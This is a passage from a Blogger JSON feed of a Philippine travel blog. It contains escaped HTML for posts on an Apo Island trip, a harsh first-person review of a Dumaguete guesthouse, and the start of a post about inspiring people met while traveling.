'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\nI was back to where the boat was docked. It was about quarter before 4pm and i was just admiring the beautiful sun as it slowly dies. I see fishermen, little kids playing and dozen foreigners getting prepped up for a late afternoon dive.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMM-jyt0oQBj1xprfMlEH3T-DkxSwbiwB-b9QlDSGknAYE5LsaTPayMjTIoHOiy9M9DSQ49LE7dIptHobNJNiq8SRP0lauZnx_bbdNQSC7PXyTSJVGGmc3dM2cnVmw5B9eYmV8xq5FVtM\/s1600\/IMG_0525.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMM-jyt0oQBj1xprfMlEH3T-DkxSwbiwB-b9QlDSGknAYE5LsaTPayMjTIoHOiy9M9DSQ49LE7dIptHobNJNiq8SRP0lauZnx_bbdNQSC7PXyTSJVGGmc3dM2cnVmw5B9eYmV8xq5FVtM\/s640\/IMG_0525.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: justify;\"\u003E\nI was told that this day was the day the people saw about five turtles swimming a few meters away from the shore. That was happening while I was goofing with one little kid as he tries to hide from the lone tree.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9-nUVRKHgGC8dwjfiKIS2Jbj79H2lFW1hYiQ_tJpOWJ6HMoQvzePxaP7c21047f3-2eIGK6vntWh71aW3obAyOlFapVIbtO4NA2r7kq7hW0kR_8g7viQVsIX8_1TQvnZUsZ4NanWmFkxk\/s1600\/163958_10150382726520054_591590053_16765998_7611759_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9-nUVRKHgGC8dwjfiKIS2Jbj79H2lFW1hYiQ_tJpOWJ6HMoQvzePxaP7c21047f3-2eIGK6vntWh71aW3obAyOlFapVIbtO4NA2r7kq7hW0kR_8g7viQVsIX8_1TQvnZUsZ4NanWmFkxk\/s640\/163958_10150382726520054_591590053_16765998_7611759_n.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\nTo be honest, i won't stay longer in Apo Island. A few hours was enough for me. I loved the vibe and the wonders underwater. I was searching for a place where i could feel i was discovering it, and not just touring it. I saw so many tourists and these tourists wind up doing the expected. I couldn't say i did something unique. At least, i had good sun and swim.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVUeoXzdgpIlBGsxPT8ixUCXGroa03UfShT7tBy8XYVdRFbkNwhltliLx4mR0cyGXPyqtDCZZjL642aPQe1EQP12w4uwGrr8SI91Y0sigMDWFt2uQ0wnL6mUVwurfnrm9gEJLw5tVJA4yK\/s1600\/IMG_0527.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVUeoXzdgpIlBGsxPT8ixUCXGroa03UfShT7tBy8XYVdRFbkNwhltliLx4mR0cyGXPyqtDCZZjL642aPQe1EQP12w4uwGrr8SI91Y0sigMDWFt2uQ0wnL6mUVwurfnrm9gEJLw5tVJA4yK\/s640\/IMG_0527.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\nTo the right are the cute huts of Apo Island Resort facing forward the majestic rock. If you look closely, there's a text written on it. I am not sure if this is the work of vandals. Slowly, the island of Apo fades away from the horizon.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\nThe view from the boat was spectacular but again, the water was raging. I got to chat with the family: the father, the daughters and sons. Later on, i found out that the father is working in the states as an engineer and he just came back to Dumaguete for a short vacation. They are going to Apo island for a short vacation. Here i am, ruining their precious moment together. But it's okay, i felt at home with them. I suddenly missed my family. If only they know how my trips build the best of me, they would be proud of me.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcyrarViIzb2gFqmjKZ4gaD-EPn3i0XGVEQ8S7y3d6AdNvAP1s-8Onk8_1ZfFjZZzc2jcXgVAkRUIGSVjFqdQhsf4rk3nmmFHQabEf0LbUzxBg98BxsGByIa18ovvsWnZk99dH5k0nlke\/s1600\/IMG_0530.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcyrarViIzb2gFqmjKZ4gaD-EPn3i0XGVEQ8S7y3d6AdNvAP1s-8Onk8_1ZfFjZZzc2jcXgVAkRUIGSVjFqdQhsf4rk3nmmFHQabEf0LbUzxBg98BxsGByIa18ovvsWnZk99dH5k0nlke\/s640\/IMG_0530.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\nI looked up in the sky as the sun sets and saw what's ahead of me. God, Negros is so beautiful!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\nAfter arriving in Zamboanguita, i was ready to head back to Dumaguete. As i was cleaning my feet from the sand in one of the \u003Ci\u003Eposo, \u003C\/i\u003Ethe family approached me once again and told me to hitch a ride with them heading back to the city. I left Zamboanguita via a multi-cab which the family owns. I passed through quaint little towns on my way back to the city. In between looking at the window, i share a laugh and smile for the family i met showed me what kindness and generosity is all about.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;trebuchet ms\u0026quot;, sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;trebuchet ms\u0026quot;, sans-serif; text-align: justify;\"\u003E\n\u003Ci\u003E*This post is dedicated to the kindness of Engineer Conrado V. Del Carmen and his family. Thank you sir for making my trip to Apo Island.\u003C\/i\u003E\u003Ci\u003E\u003C\/i\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;trebuchet ms\u0026quot;, sans-serif; text-align: justify;\"\u003E\n\u003Ci\u003EBest Regards.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: 'Trebuchet MS',sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/20013430492497529\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/20013430492497529?isPopup=true","title":"30 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/20013430492497529"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/20013430492497529"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2015\/06\/adventures-in-malatapay-and-apo-island.html","title":"Adventures in Malatapay and Apo Island, Negros Oriental, Philippines"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Mja0wlxRVvWfZnQXNS6Ybxc0Q9He7a3lR4mhxj0GrwuHd7ptZOoV9Y-ICppc2Qw5ZSbe3iArrq_HAkutohOy9B5VqFNLfG9mIGM14FXqXXqfAc_hshhfWDEp5o11Ewgx2LI8D38PXu1B\/s72-c\/IMG_0477.jpg","height":"72","width":"72"},"thr$total":{"$t":"30"},"georss$featurename":{"$t":"Apo Island, Dauin, Negros Oriental, Philippines"},"georss$point":{"$t":"9.079721300000001 123.27142920000006"},"georss$box":{"$t":"9.0640413000000013 123.25125920000006 9.0954013 123.29159920000005"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-3144142705823171595"},"published":{"$t":"2014-10-01T11:30:00.000+08:00"},"updated":{"$t":"2020-04-14T16:48:34.925+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"negros oriental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel experiences"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel reviews"}],"title":{"type":"text","$t":"Harold's Mansion: What Happens When You Stay in the Worst Guest House Ever in Dumaguete, Negros Oriental, Philippines"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiR2__dSIjfzE2Oioh-ivJkARw6gFzDPXXMqrAwUQFCnD3WLirP4p5nEtLaQw1k_phcBHSC75-EjwC0oKXqU7iCmXiUqkJSlRC3PshH8-DfZeCv8mhE_fId6CZsfAaWvtcfnmCLjjlAteY\/s640\/IMG_0472.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESTORY:\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;I've stayed in the ugliest hostels\/hotels\/guesthouses in Thailand and Cambodia. I've slept in a bed with bugs in Malaysia. I almost got burned alive in Hong Kong. A few days before this, I've stayed in an awesome guesthouse in Siquijor. Now, destiny played a trick on me. I think i just stayed in the worst guesthouse ever!!!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EAs soon as I arrived, i saw the owner himself. He was there together with two other assistants. I smiled and humbly asked for the cheapest room where i could stay for a few days. I already called up a week before to book a room. All of a sudden, the room i reserved got booked. Weird, i know. But I didn't mind staying in another room.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI've read awesome reviews of this guesthouse. A lot of foreigners actually consider this place home away from home. The place has been one of the top picks of Lonely Planet and is a very popular hideaway for vacationers. Ask everyone in Dumaguete for a fun and cool place to stay, they would point you out here. This man didn't mind me. Yes, the owner whose suppose to be the friendliest guesthouse owner didn't even bother to assist me. The two girls who were both bored that afternoon, attended to me. A few minutes later, a Dutch couple arrived. Soon after, a group of European backpackers were falling in line. All of them were greeted with infinite smiles by the owner. There he was, standing up and walking away from his laptop and going to where the foreigners are. I wondered if they were all friends. Then, he introduced himself. Ergo, they haven't met yet. They all shook hands and talked for minutes while i was there, first in line and humbly inquiring about the room i reserved which happened to be booked already. I didn't even see the owner say sorry, not even a smile.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI got to the upper most floor where the cheapest rooms are. As seen in the photo above, I was staying in an awful-looking room. The walls were unfinished and made up of plywood. The smell of cheap wood was confusing me. After packing my bags, i was off to explore Dumaguete city. I arrived around quarter after 10 that evening. When i got to the entrance, i smiled to the guard who was manning the front. He stopped me and held me like an escape prisoner. He asked me a couple of times if i was staying there. I was really pissed off. I already introduced myself to the guard earlier that afternoon because i was hoping I'll be able to chat with him, and ask him about the city. I told him, if i wasn't staying in this guesthouse, why the hell i was there?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI left and went up to the room really, really mad. But i was still keeping my cool.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EThe next day, i was going down to the lounge on the second floor where there's free use of internet. I wanted to take care of my social networking sites. Just to be cordial about it, i asked the attendant if i could use the internet. He asked me again and again if i was staying in the guesthouse. I stood up and left in embarrassment from the other guests.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EEDIT AS OF MARCH 8, 2011\u003C\/span\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI am so sorry i just remembered this last incident which i think was unforgivable. I went to the toilet (let's not even go there) and then i had shower. It was about ten in the morning when i locked my door and went to do my business in the separate toilet and shower room. I returned (like the hippie that i am) in just my towel. I went to the room and started prepping up for the day. A few minutes later, one of the hotel staff used the hotel key to open the door. I saw him there standing by the door. I wasn't even dressed yet. Actually, i wasn't wearing anything. He said sorry saying he thought nobody was staying there and left.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EReally? Let's backtrack a little bit. I booked my room in advance. I always smoke by the balcony and pass by the hotel staff countless number of times. The staff would definitely know i was staying in that room for a number of days, for sure.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI just wonder what if one of my sisters or my girl friends was in that room at that time when the hotel staff barged in the door? I can only imagine things. That incident was way uncalled for.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPardon me for the next few lines...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\"I wanted to get out of that shit hole fast but i already paid for the rest of my stay. It was making me crazy just the thought of staying in an overrated guesthouse with a bunch of bitches and assholes.\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EEveryday, when I wake up, all I want to do was leave the guesthouse. The air of the people was enough to suffocate me. One night, the owner treated the foreign guests to a drinking session. There they were across from my room merry making and having a good time. I didn't even bother to smile and walk up to them. If they offered me a drink, I would probably say no anyway.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI am not picky when it comes to accommodations. Heck, i can even sleep on the floor. I am not exaggerating my experiences. What really pissed me of about this guesthouse was that the people working here are partial to foreign guests. I am hoping this is an isolated case. But i have a feeling, local tourists aren't treated as nice as the foreign guests. Why? Because supposedly foreign guests have more money? The people must have thought i am local, which is what i am aiming for. Either way, everyone must be treated fairly eh?!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EOne night, after coming back from Apo Island. I wore the shirt with pride. I just came back from the island and i traveled all by myself even though the guesthouse can arrange for a trip there. I looked at the owner and went up to my room immediately. As much as I'd like to let the owners and the attendants know how i feel, i realized it's not even worth it. They already know what's wrong.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EIt disappointments me a lot that i stayed in a guesthouse in my home country and i wasn't welcomed. I've stayed in an even cheaper guesthouse in Krabi and my neighbors welcomed me there like my family. I eat with the locals, i smoke with them and i roam around the jungle with them. I was home.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EThank you \u003C\/span\u003E\u003Cspan style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EHarolds Mansion\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E for making me appreciate all the guesthouses i've stayed in, and for making me realize how much i miss home.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EEDIT AS OF MARCH 24, 2011\u003C\/span\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI just received an e-mail\nfrom the secretary of Harold’s Mansion a few minutes ago. The decision to not anymore disclose\nthe content of the message was decided upon the grounds of my moral obligation as\na Christian and objectivity for unprejudiced journalism. I stand by the content\nwhich I wrote as my review for the guesthouse, and that the experiences shared in this blog were\ntruthful and never exaggerated. \u0026nbsp;I reiterate\nwith full confidence that this blog shall never be threatened, persuaded,\nand\/or influenced.Best\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot;, sans-serif;\"\u003ERegards.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/3144142705823171595\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/3144142705823171595?isPopup=true","title":"77 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/3144142705823171595"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/3144142705823171595"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2014\/10\/what-happens-when-you-stay-in-worst.html","title":"Harold's Mansion: What Happens When You Stay in the Worst Guest House Ever in Dumaguete, Negros Oriental, Philippines"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiR2__dSIjfzE2Oioh-ivJkARw6gFzDPXXMqrAwUQFCnD3WLirP4p5nEtLaQw1k_phcBHSC75-EjwC0oKXqU7iCmXiUqkJSlRC3PshH8-DfZeCv8mhE_fId6CZsfAaWvtcfnmCLjjlAteY\/s72-c\/IMG_0472.jpg","height":"72","width":"72"},"thr$total":{"$t":"77"},"georss$featurename":{"$t":"Dumaguete, Negros Oriental, Philippines"},"georss$point":{"$t":"9.3068402 123.30544669999995"},"georss$box":{"$t":"9.1814792 123.14408519999995 9.4322012 123.46680819999995"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-5086195708453504779"},"published":{"$t":"2014-09-12T11:00:00.000+08:00"},"updated":{"$t":"2020-04-15T02:28:47.786+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"negros oriental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"siquijor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sorsogon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel blog carnival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel experiences"}],"title":{"type":"text","$t":"7 Most Inspiring People I've Met While Traveling in the Philippines"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWo-Wtb5-zpHVI3HXa-ZCgbIeP-fnj0JrM1OzQuwBV4aoGvuQQtIX4t7BjZbaXnh3Lf2dVwqN6QbOicd1wOIwh1prxSyNLjf6yoYQ0Aa1ytQyskQrKTrm4H5RIajWBttMMGEgB1lIbcqD9\/s1600\/IMG_1448.JPG\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot;, sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWo-Wtb5-zpHVI3HXa-ZCgbIeP-fnj0JrM1OzQuwBV4aoGvuQQtIX4t7BjZbaXnh3Lf2dVwqN6QbOicd1wOIwh1prxSyNLjf6yoYQ0Aa1ytQyskQrKTrm4H5RIajWBttMMGEgB1lIbcqD9\/s640\/IMG_1448.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EULTIMATE BLOG CARNIVAL REWIND:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003EI have seen more than I have traveled. I look outside and always find myself looking in. I have slowly grown to become someone whose mind has flourished not in the miles I have sailed across seas but with the lessons I have to come learn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWhen you’re out there, eager to learn and experience, the memories of that great temple, that historical landmark, or that deep turquoise waters, all fade into a horizon. As the sun rises the next day, you will re-discover the real essence of traveling, after all. When you go back home, you know already the answers to the questions you never had the courage to ask.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI have been travelling across the archipelago for almost 50 months, and my experiences have molded me into someone whose mind and heart have been immortalized by the kindness of people I met while I’m on the road.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EThe Motorcyclist\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr 